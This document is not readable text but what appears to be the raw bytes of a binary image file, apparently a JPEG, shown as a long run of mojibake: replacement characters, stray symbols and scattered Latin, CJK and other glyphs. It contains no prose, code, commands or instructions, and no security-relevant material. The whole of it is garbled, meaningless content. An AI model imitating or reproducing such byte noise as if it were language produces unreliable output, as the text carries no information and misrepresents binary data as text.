�=3�x�$F"N��;�"�	^��2>����dO{é&N1}�?�I�� 	F:��Ճ��o��X�v���׎���d�LV��B�häre�9�/��cI��`���07lV�4�c�����w����rC�Q��OF��KUM���|z���.F����-'#���dp��
GhWd2a
��[FY�*�ݘ-QVqb��A�j�D��#���験�L�L�gwё�鞅{.���M������;��Y�_����,��KK�l��M?����N$-=�$*'l�H��t�Ǝ��h�tRd�#m�#���^��$��!5-��%4�H�K��^_�Y�9s�~:z^�r�����l���I�̣�8��z;#�8��RI�gte%�7{Y>�*Db�#��*-2��4�jj4�[&՜� �h���yKU|j� ��N���{m!E��[b�k�/l!�ȭ�!ȉ?�eU�φ�I���]�OU��2�'
c茒D&�������4�RG������B�*���J���b�}��F�r�J��H�'$ASg�ك��� ���%h�M�^��>�i-5��G��)�v٧�N�0��%��t��G���]��L�GKjmR����$)R��)��v�������E�G�v�J�
E�&�-_�b��(("�$�Y�2*�`�i��fQ�3�;e���*��-�E;:9$|��g66����#�k�dn�I�!�}�1I��/�1�9�K��}�t��y`�l��&IZ���V>�Lg��Hs��{=���4�=m�jv���3�ME�)���Q�#9�%��?-'��QT��6��b��9�V�!+EJ�vغGD�dy(���4�W�������`R�gT.��H�����߭�� ^zznDi#,}GvO�Mu�栎sןD#�"�.����|1m�%gI��j�8S:�N�-�d�x�B��O�HStsg1SG.�u������c�X�Ql����i#KIi�8:c�of��J��E���1��4��f�&��VѧI�xb"#��T#&���z�yQC��h���X�G�RI��t�x�"0��ύ�V4���8�
$Z9+9-�xS)������[����Qv�_ר�#�"6�	��5�x;����8���m��Q���bw�C��pv�cۤ���?���:K�j���H��i��(���#���[Ck,x�"�C�r�-�g��N)�`�Ӵq%wDI�9:9�{��m��K탵��K����g3�d���J�4�٥�d<��(�������dy���i�؅�'ׅ�u%���v�* ������Q�Y���Y;���]4e�e��y�'4�3���|l�ύ��go[Ge�����>���¶�Zi�,���l�2<��H�6_��GL_��e��FC����L�k�k��d^.-���z%������a��h����pK����佬^^�!x>��d{���_|:d�?�Yb�>3��d{�l�bO�Yk��l[#߄ǲ=������$Zo��۶pߏ��=�vY�?~	ͱ6��� �M�k�2��9/����~��%��I~����~�i<����K_��Ӓ�9/Ӓ�9/Ӓ�-~���k��NiVΨ�M&r_�%�r_�%�r_����NK��K��k���Z�-~��K_������t�����~����~����~����?e�Ӓ�-~��G�g����L�Q_E�^Ƚ�\�'Oμ�5~T?��/�%���s�g���6�:�?�H��{���|r�)���}��Oj����_�
-�%�SL{:�EQ����X>9/E}=�������Yc�����M����� ~����� ~��>�OA$�8���OI4|1>�$�>(����J-����"j���r4%��mX�;lӏ�V|1>�O�'�SI%э��E��ii�7g����C�� |bЁ��� j�$�0X�Ђ��U�˴j�-����H�e�f|uWF6ӕI��F�[�e��}�}2ˣM�Q,}7��Z,�Z'M��h4���z��ϕ�)�M�w�5Ob�C�/�W�=�GI�d�#Ni#�d�D?�)Mj�D�';goo��q-���R*W���q��d��.��x�jE"�H�.�Ս��m�yw�gf�vҍ�m>��91BR#�Ӆ�ş+D�3�#ɤ/�5��.����։.��p�l���R�F�H��� E�����"��_�fq_�/.(��U����L�j�H�4U7���gb��W��-�&���N��#��Nm�m"k��D4�'b�^tA���<�`Ҥ�H��Y�sdu3�$����d�M��y���|c���ԏ��!��c�Dtc��d[B��tNcm�/�������9:��z)~QH�}1�Qѥ>(S�/���L�Ķ��<�"-W�"y�C���(�=�+9Yg$'���Q������|b����r�wc��t|����0��r;ۑ�N�ڛ��94sd[I�sf���1�}.��v��r^��Ӣ.����\�͏�.��Ki:.�5C/�Ci�7f��{K�v�f�q�S��E$2y!&.�ԉ�B�e�w�Q�;e��f��FG��jö?8sbЊRݺ';#�����/��:�i�GJq�$�-$�S������{�O��N^~��(�z�V��[-�HJ��[j�χ�����"S�&���xM!�W���>C�e�5d�{h���Ts�SL��x'��,�i!���~������I)#�Y:h�|�3���96^�#:>S�>RS��*>C�>C�97�6�����,������>C�9�[-���!����s���g.ϖ�v��P�lr�Ft|��ߍ��e�^�뽖�_�{�e�� �}��}W�� �� I 	   !1 "02AQa#3@q�4BPRbr�����s$CS��`c���p��񀃄��  ?��I�Ʀ
��z�3�q��eȨ����}���M����T�;�i�Y��y��������Z��˙�Rƛ�� �p��r΢��_
�-v!O�����[E77�{���܆l���t�'d^���O��Fv�xB4qv � �]A�%'m�;��V�@՜�#d��l�'d�iE����v��n�썭�7�n*����]Yh�nQ��c�p�p�Qrl�Lt�I��v�Є��q�~�x�r⧛<τ�5+d��}Q�=�3������u��ߤ�l;�9DrYxl#p�$Ȏ%�Do1�rޢ�0��HP#+�H���L.��B/���v���.�#d�u1W#b�{�������D�v��)�#�����d��i�C�[�����F��0t�)�y����v���Zq�z#[U޿N�&�'RumΞl�l�縮��{�i��CX!�isݹt�EcK�Ol�,2)���p�.� <�=���@u^]��2�N.cF�?�C"B3��*I]?D�e;�йHpĀ=�MW[�9�S��{2v�g�xޛ��.�����)X���Q��ZO_���!a1�/�eD�!g��ņN���7Kq<�c@�Xn\z��uF{�۾i�VZ0���U�6��Gp�����CV5��9�"0�Od����Hk/Jp�G&As��� �L�� y�M� \b'eф������u%Co���v�oro�󥃢�d�c��G�T2�P��]����9��fH��u'8/E	��] w�Ѫ���!�a�Bh�fC�H�� ڠD~Ә	Q�	��2�鲐�F�3��%��!�z��>Rz��� ���S$�^Ν�^�L&��-	�bbê�F~�CX�y���d�#PsBjiNM�!E ��Svő����{ã�zj,F��(,�Z���m�.;�0r2a���+�O]���;��z6oqAҿ�+���}V�s����WL�RGS�e"L�[�S`B���5E��T��r�d���M�]�d���f�=�zNP��xk�Q��PQ��	�v?
�]����z#w��b��e�g���Jh��-[s�l֕��U-�N�kP6X�"c����W��~=����L���/D(�4c��>Tz�y<P�����̧�Հ�2�X�O�!�#�+K0����U��d�!K�/��4���x�e\$��&;�}&\�9�]Nz�� �`s�
���(n<��~N*����>#�kf�D8�����;���ю�
EM]S
���ߙ,��;d�L�ܨ�J)֐��p���a`��5�0�rCs�}�ؐM׵E���x]b$=�����M�T�C��&���m�(�Qs���l��l��g���W����%|��M�Ź��Ssi`�`�M=�#O�
��.���dX��O���:���������K*j��jXdx"'����f��sE�\���o��H�JP�,��<3�`�������vR�/����^�v�����ćY�N.�ȩ�Si\��?K&���R�]z�S�cf٧�[	3< �qD[4IMt�̧t S{�!C��	�<��j0��񱱋OFM�[�A͢����U��_~
A��y�P�E'��X�*�XIq\,�3J�K���;��W���4҆o��3��X�ahT����)�Ù �;����q�c2��d6����)�T�z1���Ń������;.�܍�$�*T*���qm�Wa��ʩo*��B�l�X���p������y�TX����7PU,(wz�4�|����G��'i�)��Z��,S��(���o�T�3%�j�&7M�M@�o*�4^6��:aC�$aE��<{Ƃm�GI5!���}l�vU��fcU"V��H���
��[3Zm���mZc�+�X,9��^
v�(����nNs�机Gm;.�(�~ac�\���9��J��U�����3�&ƀj?(D�k�7�,v��)�v"��^3j�ӊ�@ Ю�$0W������t�����S5h<�i�n��I�[J�b�����AK�9��IKֵ�Z'�w���UJa��H�)��B>V.��=�I� ��:�{*Ep[y�9�]�����T7�Bh�=�񚋓Ɔ:gmOxE�[���A��H�G��N%Nˣ����I��%u�T0����JQ�aX�qQR�N�֖
��J�J�+�O*��5,ٓi}�
���X�+����L~;"�ystK�d3���$b� �]X�̈h��J���Z"�OY��<�(L;<S����6$3u���Fp��*3���lå���子��v٪�*��
�b��5LUL��k���k��z�̚�(��J���.-TRTRr2�R����d�����
M\���u����o�����/�TB��Htr�܃ᙴ�]4(�r!�DYM#i鰠�1��PL������j��d��� J��*B���k�Ϣ7G��z�M��+N�]<!~�B,�S�S��6�Rr�f*�W����R�c<ɩ��R۬XL���O;ʇ>3Q7�ad��`F,su�SA�3;+��#G��Ci�)�vE��b���eAG)��֍���q���ҥpZ��FLoG?�������t���9I�T�$��]3�Eh��S���Ӷ���5+d��1�h�``M�^�+�	�����+�%f��U���0��j�+��U�hj�4*Y �*+Ϣ�7���O-ީ����d/��M��;'�\��&�qF,wWw%)Ķ�'�>R�M�;�;'�����>DA���s��u<��r�毺�N$�� �d�]cǪ��8	���:-�5�eƩ�U�����<V��Uf�Q�M����a�I���S�����+�WoK����h
�F�d���|٢�⮌QѐS�鿂�x)�Qs�Z~�>��/��Ls�0��&X���(0�u�}ה�Q���Bo���T�s/4h\��$cev�F]�T��ܓo9T�HE��s��q���.�Ԣ�Z�w#z�
�c���Bq+�.�y��'����Z���V��DA��G3Zr�"+o3�S�i��$���U�sR�&T��8�̚���7�Uj�T8���q{�)�#|�?y��b�܁W���&W�.x�"9�I�)�pcq�.����w�֝�x�r���:�@P)<�K��"��M�
��~*�!��TW� PZ��ZQz_�7����J%J����W�7�ڵ�_sb'i�\T��uM�u�H&�JA_���X5f*�qG�ⴜNoÞ/�<�M=��g���2�s�LDh��������WF͘B_^�GY�!���6%���N���d�]h�D�O�jҠ]$?Z��AQJ��#&�O�Uؒ�����s��ÙSw��5��U��c=�!~�Y s�"K��5z�H^��-�KցQn����yh�j�E$�M��ޅ�pM�r)tq�.8g]ϸ�H+؜�[�F�S(��C��\d�n����Us嬼V�
��]mJrR����)���8��4"@v�����1+8)��=hOs�����9��3�H��ɡ]�	<\�\�nM C+���
ba����Y�2�h�C5W-(+����:r��l�#?��j�j�wo��=��<8P�y�W>�7"p���j�**u����(�oX�	̍��z'+�"' �������*pl�e�B��yl�z6���Rm�:�I���գ)�Iئ]��^u|�5��"x��;�*���9�R��}T��=V�4�3+m��S�U��D����窖����a�
�G���'%An�7%��4o3]l?��E~w"z�mٶ�5l-2�
��#"(�@���.���E�S	]Pj����SNt=���J�o�[�I,S�iT�J�d�Zr0߃���x�J���:Z��#����f{���s�d8�Y���pTߩ��%L_ �y��qN�%��/;֪s 2CqZfn�V3�s�n����Z4�a]�'C�6��,O�Af�)�$�ä���Ƙk�jM�.��xD>J'G-(A{���M�
�*����e��d��� �� e*���\,Ѧf2N����^�&b�d[JRAƖq̢t,^�x��A��ɪ��ゕ� �u{�q���G�rUj��v�J�SE�h ��6�1�2�I�
D?|���<dI�>T%]G�(Z�y؟$��S���y�Wٵ�[��3h�a
eQr��߲�"��`ћ���4\{�>
n�H!�tm)��[˓E��ӊ�Tˣ��vS�M@i;pEЎ8���{v������Ix��t'R��\�����ؕ3܃	�Btl�|��j"�i��9tYF�Q�N|C&�tpt~"����h;1��2Ss���^J`�A�qD�i7A
L�н�]\익�r��uTԗ"�nv��.��L^�nr��A��s�Ms�O�� ¼���^��[����?v�/b�<%ll	�N�� �մ��K������i���-Uh�i2_*����q�w�(f𣀪���M>`��c��i��]���'��)]�p�u�a�1�b\E����rԁ�������Tj��l��'7r���L�IN�+�E'fi�ʡ�M���'8�ө-�����FU�d(b{�dV���8WH��tԢ�]T����l��$]ܭ�&7F��TJ�R��lHO��B'��:o����D��d���L�ѵ��V�C|��f�7�4	���z!HEmZ�ȷn�k���A�p�$��\�+%6�n"����K����ؿ�0��'��E����
&Do��9�[e�4
�T���i��Uw)#>�!�������.At�<�8Z/P�G�:��wi���I�B�
v�W��驰�S�t(t�L��cѬ�Bl Y�AL�^`sJc���v(���u�l�[�������RS�d�vG�UΕ˧�]��IwM���4L���|K��_�E��U��n ���E{!�Xx=>UGs��tܨ�������h�UR
�˼WQ=]tZ����'o��8�Y!ū�'mE�>a:�����T�hi>(4i� ��Frq���<S�::��tW�� ��� er暂��R���CDK���Vr�T�� �����������Y?$K�5��&��J�T�uP��⮾��W��Q�����F��W6C4��ɕ ��kE�����+Ѽ��x-�;C���y�iP�-9K�{Xn1�z[�Y�x[#�9�.�$Q��Z�H�o��5�͝!�r!�AŪ��ȑ=#�桵��/T�/Y������*�������pC������ ��Ǯ���.�az�X��-W`�4r��� �I����a�^�s+�3�եi��eHQ��j$*�ū��p�JѬ'l��D�8r]]�ϒ|(N7_��c��R�7'Å���|b�Ⱥ��㲯��/���tX��O�RcE?��HM=� �`�v�h����r����3�(�D������:D��^���m�a4������]��ѯ���v���٪[<�l�d�[��[+ea�ywK��.��:LE���1��hF�H�� ?�Q(D+һ�D�p/��p^ �PqĦ9�Ǐ�t�<�ӟ<QR*�4N!>�:���O�@���x(���6��O{į¬��?���pZ_��֟��� ����r.q$�򎩜7�vu�����,�� ���gS8c��Ζ�n�W~�Y�;z(x�eģ�B�tF���ũ�2Q.�Lw�V��raF3���iDb�cd�� Q�h{T�I��$��A�oGU�P�ͮ\�� �����/{�o�-d����ϟy�d_x�>V��M�9�ậ<��Y$UV�$�N��{��Pk�Qh?k����'�b��h�9���(^�4Ov&RP�vd��4�(�ô��=�?�E���^5,p�RHF��t6_xؖ!_���� ½��֖�`�p�~J�ۭ�kq���Fեq�B��휳z>	��t���$Z����5χM�O�� W�c�kw4��g)�1 �0���)�ae��1�o���~BT��E��uJ�W/U�dnQ���"��\�IM��	�s8*wZ*� pR4UB;���(�d�Ʃ[,�������HP)"�w.��0i�����ڈ�LsF�2OmtJ�v	�woP��}�ߢ���I�i�ß�O�	&|�b>��O�'��b�������<U0>������ɜ��e��u�ͽ���#�U;7U�tO�n�Lv.�%4��y��pwS^�8�?�:7&Z4W��1���.*+_P�_3�$9 �B�ʙҊq=�L��������Tʦ
��Q��`�Xk/D��.j��� �rp�m[aQ�=&� fj�H�Nȟ%�����["pBspDĠ��O 0C���8/z!�w}丧�\� ��dʢ�K?���1�{I���9-���Ű���[ysu�f��Ϥh����c�W�d6�5�%��P~�[
���M'�d��l�k!���1ӽ��G����#B�e.�Z8)����b��rܷk�#Y|�'�G��ž*�9�*Iͱ���Es*����x�
N_�2�ɀ�X&���v'�������"6_U�4UW�	��죖��[Kim���+�����T���ݺF�2'�cY��1�����:�y!ʩ��.і�GZ�>g�I���n���,�3�2WNv+�t�Ѫ������b�E�[1�(:x�A�<ζ���߃���9����'���9�E9)��X�U4l=�5hĠѻ��n�J�l�G4�IܬW�C3�܄&�Jk$�J.VI�
l���x.�3�W���Re������sϫ�\ڋ�Y'X9:x��us_�yì~�w�N�޵��?�wFxnDD�n��ͫ$�eQ�N�7�yp.��|��*KKa�:��G>N �{%��r���M�\�Bi惙hZM��`-�@�X,0�Fs[��zF�ɢ,,h��O�9�.�hxD����Ȁ�Y�a�|`lL�����+��c�!^�o*���PS��6E�����&VV�sx;��F��"�a���w�����m-����9�VQR�q�m��yXU���UuE�@p<Q�N��-�t�������N���U�Ѹ{VN�G)��ook�w��� ���2����'Ut�{'n�a-��*uU�ZQ1��{�-�o�$j��.���5׳�� v�(��̜���Xu�1��㕁D�{jI�#��҈����~墢{o�`���h� )���کD.��~�k�{��c�=��)�	��PכO~x�R��m�#�k�9~��n�Hk�#��?m��U�U8KE���y�w���@R䀳�n�uMC]{�%3�#�.���T�jF��i���v�f�Ǭ;�E��i��љꆼ�{bAOZ;��a]>����Tθw�>���<V���`��P;����+ET�`�շ�^����R�h��:��"�l��}��R����w��*�w�������W6	���
�+el���
�+el����`�X,��[+el���[+`���
�+`���
�+`����V��[+e`�X,��`�X-���`�X-���`�V��l����UJ�Ui[l�V��X,��`�V��l��5;�vevevevevevevevg� H��>�ul�����㙏�OO� +���?+���#	w��6r]���d>��!�֊���bWd>���vC�N�I��[0»2�2��ve�n]���f<�.�$9�*�V�XO�w8�|�����n]���b� %ؿ�vO�]���d�%�;�vN�]���b� %ؿ�v/�]���b� %8�s|u/�x�������������W��a76Am��m��2#��72,f9��<V�<��<��<��<��<ф�F|3�0�����k�h��� � � � � ��3�8���ڻ0��L��]((«l-����h[am���[m[am���[Am��E�v���ms0X,``````H�1�v�3�A�[]b�CX'4�o����8���xP�S<;�Q�j��n�J�1���Lݢ�����>��к�׏p�3��h���7�32��ɞ�7ͩ	��_����!�k��!�k��!�k��!�k��!�k��a�c�wf1����5$�ql�"�R3�l��9v�Q�V��[�Ćd�a�˶r��Ō���nS
g5��r�,g�\���\h&�F�թ��[V��eZ�`fU�˴����� +o�� +������Kc��*3��e��\�nQyj`��<-hʌ�-�������������[���[��~V��m�V��m�TX��\u!3�n2	�2't���"8���m��m��m��m��m��m��m��m��m��m��m��;,�9�6v�; �Zg	�f�=��Pb�6}��gڻj�a��������o��N���.�ئ�,�̼�,s��v��6�`?.dl�b�"�U�c�V�<в�N���:tl�����[em��Sಡ�5����l8bMh����]�S56�2^��DwEL�'͇
Z;��?+�����!m�C�ׄٺrn�O��+��{�ֲ)��ѭ��[�ݪ��;�o�#��`�M�1��"`��d�j�y��S6��̈�;6��b�V(N-�3�><]惆�C�J�|�b���d����l��m�uv�mv�����ms'+�S���Wkv�]��h���s�K�]fL_�s{W�B��h_`^��]�?�v0�����Wbϵv,�Wbϵv,�Wbϵv0�����T��kO!�8�Y�M��h?`Q�`Cﺏ�|k�?e�kib��oVؑ�l�LىL�iُ��ȬV6o[����9�;[�Vا�)��W<�.� �8f�'��y�:�_���`��l[��̛��Gȝ㟔xbB���/Jw���߾m� t����\� �Q�rnȹON[|�K�]� �H+�
�/߽�!�ݶ9�Q@��Y��U/z&��H]T^[�Y}�WZ�5FV�O�؄�� '��2L��<-���`WY�|��)�S�l���@�湨�;�nP��^����0�XѪӆ��]�|����j+�],�8q@�L����<S<-���3jX٢:&�.ɾK�o���&�.ɾI�DA"�`U^O�[���%�Ϊ�������� 
#2����؄bS�2�O����� ��.����%�[���� 6~Q�+��;�X�b�X�d��ZV>'+z?|����P_��Es���|����e#�aφw�[`�g��%�	��Qm|'�H��>kd����J�+d����u�?�nK�� �k�-��� ض�?"͞z�O��R��]FQ���qr��ر߽��c�E2kB��TXp˴Z
���k�cy���r��auA([�Á�D��� W���M��k�@1*�v��6̪�-g:ۓB�VK�A����g���n����U��'��sG�������a;�Z��� �s��C7T1�~�Qu�?����Kr_���O��~B��ܧ�O�������ط�hA`� J�a|W�/��Y;�r<�N~$-|(��"��_���!�|��HP[��g��i��n�b��k�by��sY! ��h3a���T,� ���� MI�]��-8я���%l��VT,Z1c�&E'檣�� Mc���~�3�{��G�-{N�7�"�~�Qs6��k�k�j�����'�-��J��]UXJ��fWdQtVHJ؃�Jq�i5XK�+�+�)�3n۔��� 6{~c�7zΖ'��tp}�`*�(��-� ��tHκ��Gݲ-�f�L����z3�1z;W��z;�1z3�1z;W��v]�Wb��5v^����^����Y0��M�D8ɷ���0�zT/�zT/�9��"?a�(��&r�����X�K���X�K���X�J�	/��`WY����(��l��,@�x�,��z[
���(��',?WY�|St�̔5y���'�2h(O*b�X�����;���ޘC�����7���&���W��]�T?�|���B��l?�8L.ŞK�g��Y�y.ŞK�g�� h�'���'�;�Q�'���iٚ�/ʮN�����z8�^�``�خ�v+�]��p�/G���p�(�d Dl�a�'+!���#�輻�2U+:;-xP�-g�Qu�?���bFkHb�S�z\?5�p�ץ��^��z\/4r�d�jb�r����p�ץ��^��z\/5�p�ץ��^��z\/5�ʡ�[�:\s����2���x�ML�-��D-k�5�5�9v��]����wD��#-�ȹ��b�b�c�c�c�=�q�!��~;Jq� �?Y�b�X�u0?��ĬJ�+�+h��,�(�d<��US%�V%m�[Em�V�X�D?-�Ⱨ�]�>��3�]�>��3�]�>��3�]�>��3�]�>��3�]�>��3�]�>�ռ;�ەL�x��&����b�-��G��4F���?-��}C���rA�� 7��?Y�ս��+�����~�"7�W�F����W���g�ܨ������1�����"7�W�F�ʔX�x��>�����$�c���j$h�e�Y$xЁ��L��.�(g'eٝl?-�R�+�+��]q�cy���'�����<��bV%bV%F��_��w�xP�[ro��63���xQ>s��܏�?��$_��L^P���M��F�p3�X���0����x2�{�ܫ�(׃N汇���]YO�q���߮g�gM�ە����ka��l\�E��Fdp� M3b[�� L�x��&����[�La�;Y�#[(10R̅�nG��P>*�s��(�<���mY4�el_��~qnU� �rq�l7n���&��uI�C0��3�Gx�Eϩ6d%�?ϭ�ⅱsa6�P��w���ю͒�<���f>ܯ�e;�<&D4b��v��P���Z�Z	���Mbp��Q���s��T�c^�b�%ڟ%��׃Y#�Ĩ,��r|�ui��[���ǟ ���^蕙O�-ʾC`�-�▯A�˱p]k�
n�5(m�HC��N���v�nK�Z��f9�?%�>���.�˱z�\��H�7���kb1�}�W�B�:?��:�Wa44rΖQ?��ė'.���WY�E�e>j�bن��u�Jy�h�윩�S&�䩑��U�Y�Y� c8��@��'	�6��?
�"�����!�/E���K�ާh΄�sT�#�gvMY7��"�6h�n,�+r�%!8M��y��*����Z�n���3��0�ٔo��<�8�1���2�d-��B�d,�|Y�X��:El�vg�]���`C�U��͙�vO01�v�~��Y�*�������l'��k'U��%�<�PbFpkBpɢi7v��<��|��@�g���,W`��E��<��x[�hg����ɇ;b;�J�Ϛɿ���3(����|D���2z�y�����9�Y�7���৔�%���=[��F�)nO��f� �����S��D.[Љ	��?��o���3g�z��*w�l=L�CB7�D�Q�r�ع;�7���M��৓�k���_� 2�񉠂��,tXή���F8�
� �nP~fO�6�ٌ�`�d�V7�Vǆ}fI=�uP��F��벖��1��R����g1TNQ���D,�N�Jp�4�����������������������U����ﭱ���F���o����4��Cto�����j��9o�E7�Nd�8��R���T?U�������RSf�c�R+|�h�5�7�E�n���s[c�m��v��U�է��*e-r�a>/�_��_0��h����s:����Psb3�@G�_�
Ӊ����+iZ1ڻV��Ѿk�o�7\hLgL� �!��Z���^	�� $���蜑~R����
-����B��}�@i�ن�S��4#�0^q�щ�s�dNU�U��t���9�ꮇ�ۼ�u�$���5�?�]����?�]����?�]���7T�m;�m��m��m��bu�G�m��m��v���ۼ�E��5��5��5��5�:�Qm;�m��m��v��ZNq��b�+�`m�!�Ī�� V�� ��?���b�� *      !1AQaq� ��������0@P��  ?!�QK� �J� �*Q���ߘ�� �_�6�N���������0�]�YL���:)�Qġ���<CXb� �3�Vc�5��ha�ٸ8G��(�]9'AU2�H�M�8Nec�9�-æ
�T��R��:��U��r���u���+�c�t=X���P� �d6� 踩�����u�,\�y�9��.;�
3�����%l�!����1�d�u�Ey�f�FZ�^�EXe�;��e�̿����,~P%��ЅL��L��m���\�ΕҮT1*!��5���>�Ut�:��]يh;��?�ͅ��í�
 s�-�,Uw��eh��K������4�?(�	.�ĳѕHe���!�QUw&y�bg	۴WA���1�#Mw���t�(5�2�p�(婤��I
�01��	�jG���r�7*�]*S֧7�R�����+�t=+�zn8�����_#��JM������5��(&U\���u2����1���m\G����Ơ�R�����]Th�����6�kĶ>`�E�P���Ū4�b�̪����K9n��/�L�����")�	1	EY|&�WJ��R�t�J�*T ��*WW֥@�8\� ����`�tE��y8b�'�	A�k�� �p��/G��]���mܱ3p<1Z|˫c����`OO�%q�)��4ʧ:��!Z$=T,��$��$Vǈ";�,�D03!�r�@"1���Ȗ�d��@;f���X�k��t�o�WN%B]C���AҺ�\���v� ��p�@^Lw��J{RԶ���b�;#R�C�Fg��s�a�Y��DNN+�  -k�
�v" ��Z�R]��+@���[�
�z��Ǽ��`�4�e�X�Z0��蒥�p�*o�KW@��K��bXD�$돖�Kp������:"������n;%_(ܒ�9�K�7�v@M:C>�f��]._MK�pn	��	R�*T*�P]C�_��)�m��*���?�V�b5� '��wf̪i�!���l��V��������̓�Kk�w��1��� 䌽�N4��5(���##R�T6x��#���+V̥�ľ�$5�� ޣ�V���H8�g��H��+-J�0c��fT�	{�m���&)�,xFrs��M�dOr-�/}J)���_4� e����LXc��p�\%�����(�T� �3r�� �+h�r`��R<�r�{ǲ£���8w������)�{�bf ˶���l.�H������GJ��V]�=n����ׄ���w���9���P�Pn�P�W�����X����L�$�`��J��dN�#@�y��K0���hj��fZ��+G�]�vJ)*�Dre3�`��܏��3�ᄅ`���IO2ᇨC���R�QtRg�t�@m�#+��h� 2���|@Q���;��=K���	鎇�+�0"�/�1R���|� ����P[��]�EW=&[�,�چA*��w�-�@jU���i�S�iu1�n�����_��{%N�+� }ƅ4,|��2�U+D�%|� �ݒǳ��/�S?N��9�Q�
�!j�u�V��&k��X �P�	R��*� BE��(���P���}�wf�q��r�lq���~>S"��if�odj;�/��ԥ;tyh��mg�w��iR�,�y�� �7�~fV��{Ƿ̼9��z�TYm%د�|#����@{�tf�2�AT��*�<�I~�ֵ(�X�f#E�[�L�^�8�h@Q�`Y�2%>�b�g����	�v��e��el����Գ��\J�N#E@��}'L�vv�϶�y�=1P�P�*T����K�QuW@��v�A�� �j�g�SRNI���DԢk��\Uw"���pl�D�� �a%*������/3n�f�,�bN�c�?쭸��AJP10 ճA/�.*"���]V���V��5�j!�P�����9Į`R��f"�./tE�F8f(�S5�'�W�S��x�AJn������b�� = (^eC�v3�M�%L�i�Ab��j�K��� �ol}a!P(�!�ЂT�UfVzX@�.	uF� WP\�`}` �5� k��`���A��ww"�N�ת}X��(=!�3�! ���\��V��Ia�w���g_�n�pv�Ql�j#i�UsR�M�O�z_{�{�((5S �H�_y��%����+�h;v�/��e�a��V4��@�K�xH�15�
ኙ�s��n/�RNc�D>�SV��wp���4p��z�g�����������u)j�@��j^1/�f-d��h��Uܲ��%�5y����
�\5a��=*�t�Q&���C�C��F$����̠�*�?�it�n^!��>g���J�n�#�,�Q�LI~X�a~� �Z�h~{J���v����6�?�R�Ƣ��� ��i���}�)44pK< \jX/�1Q�͆3yó2R
�� ��{`��EɜGz-�a��5*��5�f֒�
e/w/�JJ+8�@�e�S��
X��l�J�ܔV��d�..,���$U��ה�b]�2��eʌ��rChq)�E��u���U#�^���{ʨ�GJ����C��J�iM#�u��QF����#��v���ن�ے��h�X��u�_^����&������K�����k� *��3�c���G\w����%�K���r�1^�9�M;%jɞ\J�ʿC��dݠ�ze&MK��s���������} 2�p7MDNL"HoU�`��e��w�8�n",�K�EC��r�{͐)>qc�0�ECV!�0w�1�⯼�1���t��m�6(���2�����W\>Аb;詸:]E0D09� %���b̆x�r������mdH-�hzCa�����+�.���[��,�S����,���@F�j׉����Tjz7(�12q0ޥ)�p�Z%�oԀ��%Rf�/C��t|/y�G=�l���1p�@f��[�.P'^�ELW�� 3�.� �"J���\, �щv��2��2�.�>sj%�0��aģR�<���U1U�B_�.(�@�{��Q�7���:#�p��|0t$LM��[��U5�H��� �V��{��v;���`�]��}�6~oiɛN��� %��#gj�?�10�b-f��fhF�KY�7�^���Sf�\�,LW�7.�����A�RP��+`䙣�X,V]���"NV9�p#�Oo�S�	VrPd��k0rp�b��@�&}g��@����ق���(�R�B���'����Y=�W�1f�)Q"��.쀴m�s,��͵.��1����9_�\\٦Qmk㡾��*��*�C��AZ���2 � ԓQc�> +��n� �a/�����a���� ��ѿ	N�楣��7Uʥ���F#�Xqx�d���sC7�4����#�^|����"�� T�6@i6AbD��7ڀ	�-s��!���]\�v���693��/^�m��0�TN���E.b�rX�̺:w��91տ**{A�Xꯉ]�\ �P����X�͑�� �r�Uf�!_�=j[<��'�Nb]����T�T���ʹ��T�XM�Pj:�� �q��WGxl��/���<�86�w�/(\e^ ���M���&* ���!I�����p�x��0.�-�35X얇$ع|3�q����8��]��|�Ub
�L��<Ï'xhU�m �-�l���r2w�c�s�C�0���2D�r���W�a�c�1]�1x�!��P�����f����2�#�^���YK�Kr�*��*�@�׈��)�U��<b %�aV���ݛ�Qp��������*	�z1A����R�� �i"��$J��O���\�G���{�ّ�5��Vq64_yB�#�Ox&�m�s����M�1
�[8��m8f�;��6)���ntV���Y�f�U�3��2����.l}��g$8b�����T��y��Rw�ݏ$�(̻���c�z&�&���pGH�'�g�L;rL]t^#������&m�dլ����l�,R��\jS�3q,X=a���k�>� �f:C�]1�����z��:@���3�B�.�`���ÇC��� b�Ue��׈��`�2KZ4jY����ܠ�L��Yh��v�+�L3)�M*t�aW�:�X�F\5]#2�C��S&K�g�qr�̙�׍@qu}�`y�\����]n)��s \����Ș�-
��!�Uw�gg�6�����4�'�KTv	,W��,UE@��;���Y�}e/�����Y��m��zs���otf�0�������K��vAҪ*�N��%T2�IU�Яuޠ�h@�� fO�y�:T�K9���1���]�Yp��� 8��������L�Tx�b��c�j�-��F��g��s`�97pX�@߈�-3<0 �����T�������s�/x��zDw�����٤����ܲ(���<��oH9)��j%A�X��;;������l��0��#TS��=�ʇt�����a.VěabV������J�j*ܷ>b�ThQTM3�	�� ��V[i�����IK��9��T�����PЈ�-���#dw�]6�J�7��	s6	}�����{DƑ"2��J�(~�ĳcv�� ����q4=��U���T2�@���O�we��T�&j���18�p�8!Y儦)]��.Xj�c�5�yȴL�cP�,^%4���Q�~�K+f�פȦz�[��uܖ���ƒ'{�F��>�AC�K<�G0�Ne����ìD�@�?T�VN�Q�7Y��vYo~bM�u��AU;�7�"��xmD�>�[|���1і�a^%�q���]� �
Z���gsZ;̔�Έ*
�Əu�Y�Ϻs�R�`����J�P;OD��}����U5�X�QE�4jj=D,_I����*ڽ��Z��S�̾��IB������&�J���$*�#)���,K7
�2�d�$�#�����f:�1<g3�n��{IK^opYb��DJ�Bra�߬�a��:*e\;��+�XٖY=&Vg�^%aÙ�|q4j�3�ɘ���j��Z���PO��W�E�K�vv�p<�,���(|\�̱A�.����m����nVZ��L�l���:� ˨��Ll��R�"��rф1	s�W(����U��#l����\�o�d���|�`K���^�U��y���;����|������&��@�q.`����T�q�����c8h0����g�7O�|O�-�/+r?��P�tT3s3j_�*uH(8�Pa�t8�KPh٘&E/���ݳAؗ��`����'u~���ѩ��X/f�r���b��Ĳ��� ��%vbSj�X���!b�N�v�n�b�1����=nyL��F�q�X�R\h�[��S�%�t��$��s�cN�NLA����8�a��p�ae�Y]����v@KS�,\|C�Q��H��@%����A*x�J��7	��@�!}e�=*&{�r�
